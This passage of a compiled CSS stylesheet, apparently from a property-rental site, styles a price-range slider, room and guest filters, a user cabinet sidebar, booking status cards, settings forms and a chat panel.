    .price-range-block .downline .range-ok button:active {
      color: #fff;
      background-color: #00d22c; }
.price-range-block .left {
  float: left; }
.price-range-block .right {
  float: right; }
  .price-range-block .right.inputs {
    margin-right: 10px;
    margin-top: 1px; }
    .price-range-block .right.inputs input, .price-range-block .right.inputs textarea, .price-range-block .right.inputs select {
      width: 48px;
      margin-right: -1px;
      height: 21px;
      margin-top: -5px; }

.irs {
  position: relative;
  display: block;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  float: left; }
  .irs .irs-line {
    position: relative;
    display: block;
    overflow: hidden;
    outline: none !important;
    height: 1px;
    top: 4px;
    background-color: #737373; }
  .irs .irs-line-left, .irs .irs-line-mid, .irs .irs-line-right {
    position: absolute;
    display: block;
    top: 0; }
  .irs .irs-line-left {
    left: 0;
    width: 11%;
    height: 1px; }
  .irs .irs-line-mid {
    left: 9%;
    width: 82%;
    height: 1px; }
  .irs .irs-line-right {
    right: 0;
    width: 11%;
    height: 1px; }
  .irs .irs-bar {
    position: absolute;
    display: block;
    height: 2px;
    top: 3px;
    background-color: #17a62c; }
  .irs .irs-bar-edge {
    position: absolute;
    display: block;
    top: 0;
    left: 0; }
  .irs .irs-shadow {
    position: absolute;
    display: none;
    left: 0;
    width: 0; }
  .irs .irs-slider {
    position: absolute;
    display: block;
    cursor: pointer;
    z-index: 1;
    top: 0px;
    background-color: white;
    width: 10px;
    height: 15px;
    border-radius: 7px 7px 1px 1px;
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.45), inset 0px -17px 9px -15px #fafcfc; }
    .irs .irs-slider:before {
      content: '';
      width: 1px;
      background-color: #303030;
      height: 7px;
      position: absolute;
      left: 4.4px; }
  .irs .irs-slider.type_last {
    z-index: 2; }
  .irs .irs-min {
    position: absolute;
    display: block;
    left: 0;
    cursor: default; }
  .irs .irs-max {
    position: absolute;
    display: block;
    right: 0;
    cursor: default; }
  .irs .irs-from, .irs .irs-to, .irs .irs-single {
    display: none; }
  .irs .irs-grid {
    position: absolute;
    display: none;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 20px; }
  .irs .irs-with-grid .irs-grid {
    display: block; }
  .irs .irs-grid-pol {
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 8px;
    background: #000; }
  .irs .irs-grid-pol.small {
    height: 4px; }
  .irs .irs-grid-text {
    position: absolute;
    bottom: 0;
    left: 0;
    white-space: nowrap;
    text-align: center;
    font-size: 9px;
    line-height: 9px;
    padding: 0 3px;
    color: #000; }
  .irs .irs-disable-mask {
    position: absolute;
    display: block;
    top: 0;
    left: -1%;
    width: 102%;
    height: 100%;
    cursor: default;
    background: rgba(0, 0, 0, 0);
    z-index: 2; }
  .irs .irs-disabled {
    opacity: 0.4; }
  .irs .lt-ie9 .irs-disabled {
    filter: alpha(opacity=40); }
  .irs .irs-hidden-input {
    position: absolute !important;
    display: block !important;
    top: 0 !important;
    left: 0 !important;
    width: 0 !important;
    height: 0 !important;
    font-size: 0 !important;
    line-height: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
    outline: none !important;
    z-index: -9999 !important;
    background: none !important;
    border-style: solid !important;
    border-color: transparent !important; }
  .irs .irs-with-grid {
    height: 60px; }
  .irs .irs-bar-edge {
    top: 25px;
    height: 12px;
    width: 9px; }
  .irs .irs-shadow {
    height: 3px;
    top: 34px;
    background: #000;
    opacity: 0.25; }
  .irs .lt-ie9 .irs-shadow {
    filter: alpha(opacity=25); }
  .irs .irs-min, .irs .irs-max {
    color: #999;
    font-size: 10px;
    line-height: 1.333;
    text-shadow: none;
    top: 0;
    padding: 1px 3px;
    background: #e1e4e9;
    -moz-border-radius: 4px;
    border-radius: 4px; }
  .irs .irs-from, .irs .irs-to, .irs .irs-single {
    color: #fff;
    font-size: 10px;
    line-height: 1.333;
    text-shadow: none;
    padding: 1px 5px;
    background: #ed5565;
    -moz-border-radius: 4px;
    border-radius: 4px; }
  .irs .irs-from:after, .irs .irs-to:after, .irs .irs-single:after {
    position: absolute;
    display: block;
    content: "";
    bottom: -6px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -3px;
    overflow: hidden;
    border: 3px solid transparent;
    border-top-color: #ed5565; }
  .irs .irs-grid-pol {
    background: #e1e4e9; }
  .irs .irs-grid-text {
    color: #999; }

.options .opt_in {
  margin-bottom: 40px;
  display: block;
  float: left;
  max-height: calc(100vh - 225px); }
.options .opt_block {
  width: 100%;
  display: inline-block;
  margin-bottom: 20px; }
  .options .opt_block .inline_left {
    float: left;
    display: inline-block; }
  .options .opt_block .br_title {
    float: left;
    padding-top: 8px;
    padding-right: 15px; }
  .options .opt_block .bedrooms {
    float: left; }
    .options .opt_block .bedrooms input[type='text'], .options .opt_block .bedrooms textarea[type='text'], .options .opt_block .bedrooms select[type='text'] {
      width: 45px;
      height: 30px;
      margin: 0;
      padding: 0;
      text-align: center;
      font-size: 18px; }
    .options .opt_block .bedrooms .opt_b_minus, .options .opt_block .bedrooms .opt_b_plus {
      float: left;
      height: 30px;
      width: 30px;
      background-color: initial;
      border: 1px solid #e4e3e3;
      outline: none;
      position: relative;
      cursor: pointer; }
      .options .opt_block .bedrooms .opt_b_minus:before, .options .opt_block .bedrooms .opt_b_plus:before {
        content: '';
        position: absolute;
        width: 11px;
        height: 1px;
        background-color: #bcbbb9;
        left: calc(50% - 5px); }
    .options .opt_block .bedrooms .opt_b_minus {
      border-right: none;
      border-radius: 3px 0 0 3px; }
    .options .opt_block .bedrooms .opt_b_plus {
      border-left: none;
      border-radius: 0 3px 3px 0; }
      .options .opt_block .bedrooms .opt_b_plus:after {
        content: '';
        position: absolute;
        width: 1px;
        height: 11px;
        background-color: #bcbbb9;
        left: 50%;
        top: 9px; }
.options label {
  float: none;
  font-size: 14px;
  padding: 0px 20px;
  display: block;
  cursor: pointer;
  position: relative; }
  .options label:before {
    content: '';
    position: absolute;
    width: 13px;
    height: 13px;
    border: 1px solid gainsboro;
    left: 1px;
    top: 0px;
    border-radius: 1px;
    box-shadow: 0px 1px 3px -1px rgba(0, 0, 0, 0.18); }
.options input[type='checkbox']:checked + label:before, .options textarea[type='checkbox']:checked + label:before, .options select[type='checkbox']:checked + label:before {
  background-color: #00d22c;
  border: 1px solid #00d22c;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e90a";
  color: #fff;
  font-size: 8px;
  text-align: center;
  line-height: 12px;
  box-shadow: none; }
.options .opt_buttons {
  margin-bottom: 0px;
  position: absolute;
  bottom: 0px;
  width: calc(100% - 40px);
  background-color: #fff;
  padding: 20px;
  left: 0; }
  .options .opt_buttons a {
    font-size: 14px;
    padding: 8px 15px;
    border-radius: 5px;
    display: inline-block;
    color: #777777; }
  .options .opt_buttons .bordered {
    border: 1px solid #4b4b4b;
    color: #000000; }
    .options .opt_buttons .bordered:hover {
      border-color: #00bf28;
      text-decoration: none; }
    .options .opt_buttons .bordered:active {
      background-color: #00bf28;
      color: #fff; }
    .options .opt_buttons .bordered.button-apply {
      display: block;
      padding: 7px 14px;
      float: left;
      cursor: pointer;
      border: 1px solid #00bf28;
      color: #fff;
      border-radius: 3px;
      background-color: #00bf28; }
      .options .opt_buttons .bordered.button-apply:hover {
        border-color: #00bf28;
        text-decoration: none;
        color: #00bf28;
        background-color: #fff; }
      .options .opt_buttons .bordered.button-apply:active {
        background-color: #069c25;
        padding-top: 8px;
        color: #fff;
        padding-bottom: 6px; }
.options h4 {
  font-size: 16px; }
.options .dropdown {
  padding: 20px !important;
  width: 590px; }

.top10 {
  margin-top: 10px; }

@media (max-width: 1266px) {
  .filters-wr .price-range-block {
    max-width: 280px; }
    .filters-wr .price-range-block .downline .range-ok {
      right: 0;
      position: absolute; }
  .filters-wr .filter-buts {
    width: calc(100% - 287px); }
    .filters-wr .filter-buts .distr {
      width: 95px !important; }
    .filters-wr .filter-buts .metro {
      width: 98px !important; }
  .filters-wr .inputs-price-wr {
    width: 120px;
    margin-right: 0;
    padding-right: 0; }
  .filters-wr .price_inputs {
    position: absolute !important;
    left: 0;
    width: 80% !important;
    max-width: 100% !important; } }
.wrapp_header-left-filters {
  width: 100%;
  max-width: 385px; }
  .wrapp_header-left-filters .header-left-filters-inputs {
    float: left;
    height: 60px;
    width: 100%;
    z-index: 6 !important; }
    .wrapp_header-left-filters .header-left-filters-inputs .input_dates, .wrapp_header-left-filters .header-left-filters-inputs .input_rooms, .wrapp_header-left-filters .header-left-filters-inputs .input_guests {
      position: relative;
      display: block;
      float: left;
      margin-right: -1px; }
      .wrapp_header-left-filters .header-left-filters-inputs .input_dates .opener_, .wrapp_header-left-filters .header-left-filters-inputs .input_rooms .opener_, .wrapp_header-left-filters .header-left-filters-inputs .input_guests .opener_ {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        cursor: pointer; }
    .wrapp_header-left-filters .header-left-filters-inputs #header_filter_date, .wrapp_header-left-filters .header-left-filters-inputs #header_filter_rooms, .wrapp_header-left-filters .header-left-filters-inputs #header_filter_guests {
      height: 30px;
      margin-right: -1px;
      float: left;
      margin-top: 15px; }
    .wrapp_header-left-filters .header-left-filters-inputs #header_filter_date {
      border-radius: 3px 0 0 3px;
      max-width: 143px; }
    .wrapp_header-left-filters .header-left-filters-inputs #header_filter_rooms {
      max-width: 140px; }
    .wrapp_header-left-filters .header-left-filters-inputs #header_filter_guests {
      border-radius: 0 3px 3px 0;
      max-width: 90px; }
    .wrapp_header-left-filters .header-left-filters-inputs .active .input_inner {
      display: block; }
    .wrapp_header-left-filters .header-left-filters-inputs .input_inner {
      display: none;
      position: absolute;
      background-color: #fff;
      border: 1px solid #e4e3e3;
      top: 55px;
      border-radius: 3px;
      box-shadow: 0px 23px 43px 0px rgba(0, 122, 118, 0.38); }
      .wrapp_header-left-filters .header-left-filters-inputs .input_inner .date-picker-wrapper {
        min-width: 724px; }
      .wrapp_header-left-filters .header-left-filters-inputs .input_inner.rooms {
        min-width: 290px; }
      .wrapp_header-left-filters .header-left-filters-inputs .input_inner.guests {
        min-width: 200px; }
      .wrapp_header-left-filters .header-left-filters-inputs .input_inner:before {
        position: absolute;
        top: -6px;
        left: 15px;
        content: '';
        background-color: #fff;
        border-left: 1px solid #e4e3e3;
        border-top: 1px solid #e4e3e3;
        width: 10px;
        height: 10px;
        transform: rotate(45deg); }
      .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content {
        padding: 15px; }
        .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .check_custom {
          margin-bottom: 20px; }
        .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes {
          border: 1px solid #bdbcba;
          border-radius: 3px;
          overflow: hidden;
          margin-top: 10px;
          margin-bottom: 17px; }
          .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes a, .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes span {
            outline: none !important;
            height: 45px;
            background: #fff;
            resize: none;
            border-radius: 0;
            float: left;
            width: calc(20% - 0px);
            text-align: center;
            border-right: 1px solid #bdbcba;
            margin: 0;
            padding: 12px 0;
            font-family: 'Helvetica';
            font-size: 21px;
            color: #191919;
            cursor: pointer;
            text-decoration: none; }
            .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes a.checked, .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes span.checked {
              background-color: #00bf28;
              color: #fff; }
              .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes a.checked:before, .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes span.checked:before {
                display: none; }
            .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes a:nth-child(5n), .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes span:nth-child(5n) {
              border-right: none; }
            .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes a:nth-child(n+6), .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes span:nth-child(n+6) {
              border-top: 1px solid #bdbcba; }
            .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes a:last-child, .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes span:last-child {
              border-right: none; }
          .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes input[type='checkbox'], .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes textarea[type='checkbox'], .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes select[type='checkbox'] {
            display: none; }
          .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes label {
            background-color: #fff;
            float: left;
            width: calc(20% - 0px);
            text-align: center;
            border-right: 1px solid #bdbcba;
            margin: 0;
            padding: 12px 0;
            font-family: 'Helvetica';
            font-size: 21px;
            color: #191919;
            cursor: pointer; }
          .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes input:checked + label, .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes textarea:checked + label, .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes select:checked + label {
            background-color: #00d22c;
            color: #fff; }
          .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes input:last-of-type + label, .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes textarea:last-of-type + label, .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .rooms_checkboxes select:last-of-type + label {
            border-right: none;
            width: 20%; }
        .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs {
          float: left;
          border: 1px solid #dadada;
          border-radius: 5px;
          overflow: hidden;
          margin: 10px 0 5px;
          margin-bottom: 15px; }
          .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs .num_minus, .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs .num_plus {
            display: block;
            cursor: pointer;
            float: left;
            width: 30%;
            text-align: center;
            height: 40px;
            line-height: 43px;
            font-size: 31px;
            color: #999999;
            font-family: 'Helvetica Neue Thin'; }
          .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs .num_minus {
            line-height: 10px !important; }
          .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs .num_plus {
            border-left: 1px solid #dadada; }
          .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs input[type="text"], .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs textarea[type="text"], .wrapp_header-left-filters .header-left-filters-inputs .input_inner .content .guests_inputs select[type="text"] {
            float: left;
            width: 40%;
            text-align: center;
            padding: 0;
            margin: 0;
            border: none;
            border-left: 1px solid #dadada; }

.rateit-wr li.checked a {
  font-weight: bold; }
  .rateit-wr li.checked a:before {
    display: none; }

/*mobiles*/
@media (max-width: 1290px) {
  .filter-buts .distr {
    width: 95px !important;
    margin-right: 10px !important; }
  .filter-buts .metro {
    width: 98px !important;
    margin-right: 10px !important; }

  .apply-out {
    padding: 7px 10px !important;
    margin-left: 0px !important; } }
@media (max-width: 1145px) {
  .metro .dropdown {
    left: -50px; }
    .metro .dropdown:before {
      left: 175px !important; }
  .metro .opener.options .dropdown {
    width: 525px; } }
@media (min-width: 931px) and (max-width: 1100px) {
  .filters-wr .filter-buts .distr {
    width: auto !important; }
    .filters-wr .filter-buts .distr a:after {
      content: "" !important;
      display: none !important; }
  .filters-wr .filter-buts .metro {
    width: auto !important; }
    .filters-wr .filter-buts .metro a:after {
      content: "" !important;
      display: none !important; }

  .apply-out {
    padding: 7px 10px !important;
    margin-left: 0px !important; } }
@media (max-width: 1045px) {
  .filters-wr .opener > a.wt_arrow:after {
    margin-left: 5px !important; }

  .filter-buts .filters-wr .opener > a {
    padding: 7px 7px; }
  .filter-buts .options {
    position: absolute;
    right: 0; }
  .filter-buts .distr {
    margin-right: 5px !important;
    width: 87px !important; }
  .filter-buts .metro {
    margin-right: 5px !important;
    width: 88px !important; } }
@media (max-width: 991px) {
  .filters-wr .price-range-block .downline .range-ok {
    top: 19px; }
  .filters-wr .opener .dropdown {
    width: 400px; }
  .filters-wr .options .opt_block .bedrooms {
    float: right; }

  .metro .dropdown {
    width: 585px !important;
    left: -180px !important; }
    .metro .dropdown:before {
      left: 295px !important; } }
@media (max-height: 490px) {
  .input_inner.calendar .date-picker-wrapper {
    width: 741px !important;
    height: auto;
    overflow-y: scroll;
    max-height: calc(100vh - 130px); } }
@media (max-width: 767px) {
  .section-box.filter-search {
    width: 100%; }

  .input_inner.calendar .date-picker-wrapper {
    width: initial !important;
    min-width: initial !important;
    height: auto;
    overflow-y: scroll;
    max-height: calc(100vh - 130px); } }
@media (max-width: 490px) {
  .input_inner.rooms {
    left: -125px; }
    .input_inner.rooms:before {
      left: 140px !important; }
  .input_inner.guests {
    left: initial !important;
    right: 0 !important; }
    .input_inner.guests:before {
      left: initial !important;
      right: 62px !important; } }
/*********sidebar*******/
.cabinet-sidebar-wr {
  position: fixed;
  left: 0;
  top: 0;
  padding-top: 60px;
  background: #f4f4f4;
  z-index: 3;
  bottom: 0;
  padding-bottom: 92px; }
  .cabinet-sidebar-wr.scroll-y {
    overflow-y: scroll; }
    .cabinet-sidebar-wr.scroll-y .list_cab_menu_left ul li.active:before {
      right: -13px; }

.cabinet-sidebar {
  padding-top: 40px;
  padding-bottom: 40px; }

.section-box-cabinet-wr {
  position: relative; }

.master_cab_wr {
  padding-left: 120px;
  position: relative; }

.master_cab_img {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  line-height: 100px;
  background: #8baddc;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  position: absolute;
  left: 0;
  top: 0;
  font-size: 50px; }

.master_cab_name {
  display: table-cell;
  vertical-align: middle;
  height: 100px; }
  .master_cab_name .m_status_c {
    margin-top: 12px;
    font-size: 14px; }

.master_cab_name-name {
  font-size: 20px;
  font-weight: 700; }

.master_cab_yearsold {
  font-size: 14px;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  margin-top: 7px; }

.list_cab_menu_left ul {
  margin-top: 44px; }
  .list_cab_menu_left ul li {
    margin-top: 31px;
    width: 100%;
    float: left;
    position: relative;
    padding-right: 20px; }
    .list_cab_menu_left ul li a {
      font-size: 20px;
      float: left; }
    .list_cab_menu_left ul li i {
      color: #fff;
      font-style: normal;
      font-size: 16px;
      font-weight: 700;
      background: #ea5b0c;
      display: block;
      height: 20px;
      line-height: 20px;
      padding: 0 8px;
      border-radius: 5px;
      float: left;
      margin-left: 20px;
      font-family: Open Sans;
      letter-spacing: -1.7px; }
    .list_cab_menu_left ul li span {
      float: left; }
    .list_cab_menu_left ul li.active a {
      color: #00bf28;
      font-weight: 700;
      text-decoration: none !important; }
    .list_cab_menu_left ul li.active:before {
      font-family: 'icomoon' !important;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      content: "\e903";
      color: #00bf28;
      font-size: 22px;
      position: absolute;
      right: 0;
      top: 50%;
      margin-top: -11px; }

/*********end sidebar*******/
.cab-remove-list {
  cursor: pointer;
  position: absolute;
  top: 20px;
  left: 20px; }
  .cab-remove-list img {
    vertical-align: top;
    width: 30px;
    height: 30px; }

.cabinet-search-items .items_wr .items .raiting_wr {
  top: 27px; }

@media (max-width: 1500px) {
  .master_cab_img {
    width: 60px;
    height: 60px;
    border-radius: 100%;
    line-height: 60px;
    font-size: 40px; }

  .master_cab_wr {
    padding-left: 80px; }

  .master_cab_name-name {
    font-size: 17px; }

  .master_cab_name {
    height: 60px; }

  .master_cab_name .m_status_c {
    margin-top: 4px; }

  .master_cab_yearsold {
    margin-top: 4px; }

  .list_cab_menu_left ul li {
    margin-top: 20px; }
    .list_cab_menu_left ul li a {
      font-size: 18px; }

  .cabinet-sidebar-wr {
    padding-right: 15px !important; } }
@media (max-width: 1270px) {
  .list_cab_menu_left ul li {
    margin-top: 16px; }
    .list_cab_menu_left ul li a {
      font-size: 16px; }
    .list_cab_menu_left ul li i {
      margin-left: 5px;
      line-height: 16px;
      font-size: 13px;
      height: 16px;
      padding: 0 6px; }
    .list_cab_menu_left ul li.active:before {
      font-size: 16px;
      margin-top: -8px; } }
@media (max-width: 1200px) {
  .cabinet-sidebar-wr {
    padding-left: 15px !important; } }
@media (max-width: 650px) {
  .cabinet-search-items {
    width: 100% !important; } }
.status-expected .status-wrapp-cab {
  border: 1px solid #009fe3; }
.status-expected .table-status-cab tr td:first-child {
  color: #009fe3 !important;
  font-weight: 700; }

.status-confirmed .status-wrapp-cab {
  border: 1px solid #01bf29; }
.status-confirmed .table-status-cab tr td:first-child {
  color: #01bf29 !important;
  font-weight: 700; }

.status-canceled .status-wrapp-cab {
  border: 1px solid #e30000; }
.status-canceled .table-status-cab tr td:first-child {
  color: #e30000 !important;
  font-weight: 700; }

.status-lived .status-wrapp-cab {
  border: 1px solid #cdcdcd; }
.status-lived .table-status-cab tr td:first-child {
  color: #000 !important;
  font-weight: 700; }
  .status-lived .table-status-cab tr td:first-child a {
    text-decoration: underline !important; }
    .status-lived .table-status-cab tr td:first-child a:hover {
      text-decoration: none !important; }

.cabinet-book-items {
  margin-top: 30px; }
  .cabinet-book-items .items_wr {
    margin-top: 20px; }
  .cabinet-book-items .raiting_wr {
    top: 20px; }
  .cabinet-book-items .wrapp_txt_price {
    border-left: 0 !important;
    border-right: 0 !important;
    border-bottom: 0 !important; }
  .cabinet-book-items .items:before {
    display: none !important; }
  .cabinet-book-items .items a:before {
    display: none !important; }
  .cabinet-book-items .items a:after {
    display: none !important; }

.table-status-cab {
  height: 58px;
  border-bottom: 1px solid #e6e6e6;
  width: 100%; }
  .table-status-cab tr td {
    vertical-align: middle;
    color: #7f7f7f;
    font-size: 14px;
    padding-right: 15px;
    width: 130px;
    text-align: right; }
    .table-status-cab tr td:first-child {
      padding-right: 0;
      padding-left: 15px;
      width: auto;
      text-align: left; }

.cab-book_date_block {
  width: 50%;
  float: left;
  margin-top: 17px; }
  .cab-book_date_block .price-wr {
    position: relative; }
    .cab-book_date_block .price-wr .old-price {
      color: #878787;
      font-weight: normal;
      position: relative; }
      .cab-book_date_block .price-wr .old-price:before {
        position: absolute;
        content: "";
        width: 100%;
        height: 1px;
        top: 11px;
        padding: 0 5px;
        box-sizing: content-box;
        left: -5px;
        background: #878787;
        transform: rotate(-7deg); }

.cab-book_date-txt {
  font-size: 16px; }

.cab-book_date-txt-p, .cab-book_date_block .price-wr {
  margin-top: 6px;
  font-weight: 700;
  font-size: 16px;
  font-family: Open Sans;
  letter-spacing: -1.7px;
  letter-spacing: normal; }

.cancel_book_cab {
  cursor: pointer; }
  .cancel_book_cab:hover {
    border-bottom: 1px solid #7f7f7f; }

.cabinet-book-items .btn_contact_owner {
  position: relative;
  top: auto;
  right: auto;
  left: auto;
  float: right;
  margin-top: 18px; }

.master_cab-book-wr {
  float: left;
  margin-top: 18px; }

.master_cab-book-wr {
  font-size: 16px; }

.master_cab-book-title {
  margin-top: 2px; }

.master_cab-book-name {
  font-weight: 700;
  margin-top: 2px; }
  .master_cab-book-name span {
    border-bottom: 1px solid #000; }

@media (max-width: 768px) {
  .master_cab-book-wr {
    width: 100%; }

  .cabinet-book-items .btn_contact_owner {
    float: left; } }
@media (max-width: 650px) {
  .master_cab-book-wr {
    width: auto; }

  .cabinet-book-items .btn_contact_owner {
    float: right; } }
.cabinet-settings {
  margin-top: -13px; }
  .cabinet-settings .input-wr, .cabinet-settings .button-wr {
    padding: 0 0 0 130px;
    position: relative;
    margin-top: 20px; }
  .cabinet-settings .check_custom {
    margin-top: 28px; }
    .cabinet-settings .check_custom:first-child {
      margin-top: 0; }
    .cabinet-settings .check_custom label {
      font-size: 16px; }
  .cabinet-settings .check_custom input + label:before, .cabinet-settings .check_custom textarea + label:before, .cabinet-settings .check_custom select + label:before {
    width: 20px;
    height: 20px;
    border: 1px solid #000 !important;
    top: -2px; }
  .cabinet-settings .check_custom input:checked + label:before, .cabinet-settings .check_custom textarea:checked + label:before, .cabinet-settings .check_custom select:checked + label:before {
    background: none;
    content: '';
    border-radius: 3px; }
  .cabinet-settings .check_custom input:checked + label:after, .cabinet-settings .check_custom textarea:checked + label:after, .cabinet-settings .check_custom select:checked + label:after {
    background: url("../images/checkbox.png") no-repeat;
    width: 19px;
    height: 18px;
    position: absolute;
    content: '';
    top: -5px;
    left: 6px; }
  .cabinet-settings .button-wr {
    padding-left: 0;
    margin-bottom: 40px; }
    .cabinet-settings .button-wr button {
      float: left;
      border: 1px solid #000;
      background: #000;
      color: #fff;
      transition: 0.1s;
      -webkit-transition: 0.1s;
      -moz-transition: 0.1s;
      -ms-transition: 0.1s;
      -o-transition: 0.1s; }
      .cabinet-settings .button-wr button:hover {
        background: #fff;
        color: #000; }
      .cabinet-settings .button-wr button:active {
        background: #000;
        color: #fff;
        opacity: 0.9; }

.cabinet-settings .input-wr input, .cabinet-settings .button-wr input, .cabinet-settings .input-wr textarea, .cabinet-settings .button-wr textarea, .cabinet-settings .input-wr select, .cabinet-settings .button-wr select, .cabinet-settings .input-wr textarea, .cabinet-settings .button-wr textarea, .cabinet-settings .area-wr-cab input, .cabinet-settings .area-wr-cab textarea, .cabinet-settings .area-wr-cab select, .cabinet-settings .area-wr-cab textarea {
  font-size: 16px;
  border: 1px solid #cccccc;
  border-radius: 5px;
  margin-top: 0; }
.cabinet-settings .input-wr textarea, .cabinet-settings .button-wr textarea, .cabinet-settings .area-wr-cab textarea {
  margin-top: 4px; }
.cabinet-settings .input-wr label, .cabinet-settings .button-wr label, .cabinet-settings .area-wr-cab label {
  font-size: 16px;
  position: absolute;
  top: 0;
  left: 0;
  width: 130px;
  height: 40px;
  display: table-cell;
  vertical-align: middle; }

.area-wr-cab label {
  position: relative !important;
  top: auto !important;
  left: auto !important;
  width: 100% !important;
  height: auto !important;
  display: block !important;
  margin-top: 0 !important; }

.title_cab_settings {
  font-size: 24px;
  margin-top: 50px;
  margin-bottom: 10px; }

@media (max-width: 1200px) {
  .area-wr-cab {
    width: 100%;
    float: left;
    padding-left: 130px;
    margin-top: 20px; }
    .area-wr-cab label {
      width: 130px !important;
      position: absolute !important;
      left: 15px !important;
      top: 55px !important;
      padding-right: 15px; }
    .area-wr-cab textarea {
      margin-top: 0; } }
.message-input-wr {
  padding-right: 134px;
  position: relative;
  margin-top: 62px; }
  .message-input-wr input, .message-input-wr textarea, .message-input-wr select, .message-input-wr textarea {
    width: 100%;
    height: 50px;
    max-height: 50px;
    min-height: 50px;
    border: 1px solid #aaaaaa;
    padding-right: 20px;
    font-size: 20px;
    margin: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px; }
  .message-input-wr textarea {
    padding-top: 12px; }
  .message-input-wr button {
    font-size: 20px;
    width: 134px;
    height: 50px;
    text-align: center;
    background: #00bf28;
    border: 1px solid #00bf28;
    color: #fff;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    position: absolute;
    bottom: 0;
    right: 15px;
    transition: 0.1s;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s; }
    .message-input-wr button:hover {
      background: #aaaaaa;
      border: 1px solid #aaaaaa; }
    .message-input-wr button:active {
      background: #00a222;
      border: 1px solid #00a222; }

.cab-message-txt-wr {
  margin-top: 22px; }
  .cab-message-txt-wr .cab-message-txt {
    border: 1px solid #cccccc;
    background: #fff;
    border-radius: 7px;
    position: relative;
    padding: 22px; }
    .cab-message-txt-wr .cab-message-txt:before {
      position: absolute;
      width: 20px;
      height: 20px;
      background: url("../images/message-1.png") no-repeat;
      bottom: 15px;
      left: -20px;
      content: ''; }
  .cab-message-txt-wr.output_message {
    float: right; }
    .cab-message-txt-wr.output_message .cab-message-txt {
      border: 1px solid #ebf9ff;
      background: #ebf9ff; }
      .cab-message-txt-wr.output_message .cab-message-txt:before {
        position: absolute;
        width: 19px;
        height: 25px;
        background: url("../images/message-2.png") no-repeat;
        bottom: 15px;
        right: -19px;
        left: auto;
        content: ''; }

.cab-mess-texte {
  font-size: 20px;
  width: 100%;
  float: left;
  line-height: 25px;
  margin-top: 2px; }

.cab-mess-name {
  font-size: 14px;
  font-weight: 700;
  float: left; }

.cab-mess-date {
  font-size: 14px;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  float: right; }

.cab-mess-mess {
  margin-top: 80px; }

.cab-mess-info-wr {
  background: #f6f6f6;
  box-shadow: 0 20px 40px 0 rgba(17, 17, 15, 0.1); }

.cab-mess-info-bl {
  float: right;
  width: 50%; }
  .cab-mess-info-bl:first-child {
    float: left; }
  .cab-mess-info-bl table {
    overflow: hidden;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    font-size: 14px; }
    .cab-mess-info-bl table tr td {
      vertical-align: middle; }
    .cab-mess-info-bl table img {
      max-height: 80px;
      vertical-align: middle; }
    .cab-mess-info-bl table p {
      padding-left: 20px;
      margin-top: 6px; }
      .cab-mess-info-bl table p:first-child {
        margin-top: 0; }
    .cab-mess-info-bl table a {
      text-decoration: underline; }
      .cab-mess-info-bl table a:hover {
